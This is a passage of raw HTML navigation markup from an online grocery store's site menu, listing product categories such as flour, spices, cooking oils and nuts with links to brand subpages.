class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/aci.html" ><span>ACI</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-10-6 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/ama.html" ><span>AMA</span></a></li></ul></li><li class="level1 nav-11 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour.html" ><span>FLOUR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/teer.html" ><span>TEER</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/aci.html" ><span>ACI</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-11-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-11-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mr-hang.html" ><span>MR. HANG</span></a></li><li class="level2 nav-11-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-11-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-11-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-11-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/satej.html" ><span>SATEJ</span></a></li><li class="level2 nav-11-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/ama.html" ><span>AMA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/spices.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/seasoning.png"></i> <span>SPICES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix.html" ><span>CURRY MIX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/lazzat.html" ><span>LAZZAT</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/shan.html" ><span>SHAN</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/chef-s-choice.html" ><span>CHEF&#039;S &amp; CHOICE</span></a></li><li class="level2 nav-1-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole.html" ><span>SPICE WHOLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/btme.html" ><span>BTME</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-2-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder.html" ><span>SPICE POWDER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-19 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs.html" ><span>SPICES HERBS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/real-spain.html" ><span>REAL SPAIN</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/king-saffron.html" ><span>KING SAFFRON</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/badiee.html" ><span>BADIEE</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-4-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste.html" ><span>SPICES PASTE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/frenchs.html" ><span>FRENCHS</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/laoganma.html" ><span>LAOGANMA</span></a></li><li class="level2 nav-5-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/korea.html" ><span>KOREA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/cooking-oil.png"></i> <span>COOKING OIL</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil.html" ><span>MUSTARD OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/shapla.html" ><span>SHAPLA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/sarse.html" ><span>SARSE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil.html" ><span>SOYABEAN OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/veola.html" ><span>VEOLA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/teer.html" ><span>TEER</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-2-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/star-ship.html" ><span>STAR SHIP</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil.html" ><span>SESAME OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-3-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/bachun.html" ><span>BACHUN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil.html" ><span>RICE BRAN OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/natura.html" ><span>NATURA</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/aci.html" ><span>ACI</span></a></li><li class="level2 nav-4-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/fortune.html" ><span>FORTUNE</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil.html" ><span>SUNFLOWER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/royal-chef.html" ><span>ROYAL CHEF</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/sunlico.html" ><span>SUNLICO</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/manha.html" ><span>MANHA</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/kings.html" ><span>KINGS</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/sunbeam.html" ><span>SUNBEAM</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/safya.html" ><span>SAFYA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/orkide.html" ><span>ORKIDE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/golden-drop.html" ><span>GOLDEN DROP</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/kernel.html" ><span>KERNEL</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/ecorganic.html" ><span>ECORGANIC</span></a></li><li class="level2 nav-5-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/span.html" ><span>SPAN</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee.html" ><span>GHEE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/aseel.html" ><span>ASEEL</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/milk-vita.html" ><span>MILK VITA</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-6-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/farm-fresh.html" ><span>FARM FRESH</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil.html" ><span>OLIVE OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olivital.html" ><span>OLIVITAL</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/span-oliva.html" ><span>SPAN OLIVA</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/la-espanola.html" ><span>LA ESPANOLA</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/basso.html" ><span>BASSO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-7-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olio-orolio.html" ><span>OLIO OROLIO</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil.html" ><span>CANOLA OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-8-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil/korea.html" ><span>KOREA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil.html" ><span>BUTTER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil/red-cow.html" ><span>RED COW</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil/kwality.html" ><span>KWALITY</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/vegetable-oil.html" ><span>VEGETABLE OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/vegetable-oil/saffola.html" ><span>SAFFOLA</span></a></li></ul></li><li class="level1 nav-11 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/pepper-oil.html" ><span>PEPPER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/pepper-oil/china.html" ><span>CHINA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/food.png"></i> <span>FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first active parent"><a class="menu-link" href="https://www.thebasketbd.com/food/nut.html" ><span>NUT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/tong-garden.html" ><span>TONG GARDEN</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/noi.html" ><span>NOI</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/chui-hiang.html" ><span>CHUI HIANG</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/country-fresh.html" ><span>COUNTRY FRESH</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/royal-farm.html" ><span>ROYAL FARM</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/nuttos.html" ><span>NUTTOS</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/koh-kae.html" ><span>KOH-KAE</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-19 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments.html" ><span>CONDIMENTS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" 